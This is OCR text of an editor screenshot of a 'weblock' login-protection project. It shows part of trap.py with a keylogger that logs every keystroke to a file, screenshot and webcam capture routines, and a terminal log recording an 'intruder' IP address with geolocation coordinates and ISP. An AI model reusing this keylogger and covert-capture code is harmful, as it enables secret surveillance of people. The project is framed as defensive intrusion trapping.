 File Edit Selection View Go Run Terminal Help
weblock
EXPLORER
app.py
trap.py
algorithm.py
login_log.csv
approved_ips.json
screenshot_119_235_52_59_20250306_121135.png
data.json
server.html
OPEN EDITORS 1 unsaved
WEBLOCK
capture
intruders
CaptureImage.py
instance
admin
admindash.html
JS adminscript.js
adminstyle.css
weblock.png
database.py
keylogger_logs
__pycache__
screenshots
keylog.txt
keylogger.py
keystrokes.txt
logs
model
__pycache__
algorithm.py
approved_ips.json
brute_force_patterns...
data.json
sql_injection_pattern...
xss_patterns.json
Templates
dashboard.html
login.html
server.html
api.txt
app.py
employee_log.csv
HashConversion.py
intruder_log.csv
login_log.csv
README.md
requirements.txt
trap.py
OUTLINE
TIMELINE
trap.py > ...
116 def capture_image(ip_address):
129 cap.release()
130 return filename
131
132 cap.release()
133 print("Error: Failed to capture an image.")
134 return None
135
136 # Capture a screenshot
137 def capture_screenshot(ip_address):
138 try:
139 timestamp = datetime.now().strftime("%Y%m%d_%H%M%S")
140 filename = f"screenshot_{ip_address.replace('.', '_')}_{timestamp}.png"
141 filepath = os.path.join(SCREENSHOT_DIR, filename) # ✅ Changed directory to "keylogger_logs/screenshots"
142 screenshot = pyautogui.screenshot()
143 screenshot.save(filepath)
144 print(f"Screenshot saved as {filename} in keylogger_logs/screenshots")
145 return filename
146 except Exception as e:
147 print(f"Error capturing screenshot: {e}")
148 return None
149
150 # Function to run the keylogger
151 def run_keylogger():
152 def on_press(key):
153 try:
154 with open(KEYSTROKE_FILE, "a") as file:
155 file.write(f"{datetime.now()} - {key.char}\n")
156 except AttributeError:
157 with open(KEYSTROKE_FILE, "a") as file:
158 file.write(f"{datetime.now()} - {key}\n")
159
160 with keyboard.Listener(on_press=on_press) as listener:
161 listener.join()
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS QUERY RESULTS (PREVIEW)
python
127.0.0.1 - - [07/Mar/2025 13:31:15] "GET / HTTP/1.1" 200 -
Private IP detected (127.0.0.1), fetching public IPv4...
Final Captured User IPv4: 27.59.60.173
Private IP detected (127.0.0.1), fetching public IPv4...
Final Captured User IPv4: 27.59.60.173
127.0.0.1 - - [07/Mar/2025 13:31:24] "POST /login HTTP/1.1" 302 -
Intruder detected! Executing traps...
Initial Detected IP: 127.0.0.1
Private IP detected (127.0.0.1), fetching public IPv4...
Final Captured User IPv4: 27.59.60.173
Logged intruder: ['2025-03-07 13:31:27', '27.59.60.173', 'Bengaluru', 'Karnataka', 'India', '12.97620', '77.60330', 'airtel.com']
Image saved as intruder_27_59_60_173_20250307_133128.jpg in C:\Users\hitksh\OneDrive\Desktop\weblock\capture/intruders
0 0 Live Share
Ln 194, Col 1 Spaces: 4 UTF-8 CRLF { } Python 3.10.11 ('.venv': venv) Port : 5500 Prettier
7
31°C
Sunny
Search
ENG
IN
13:31
07-03-2025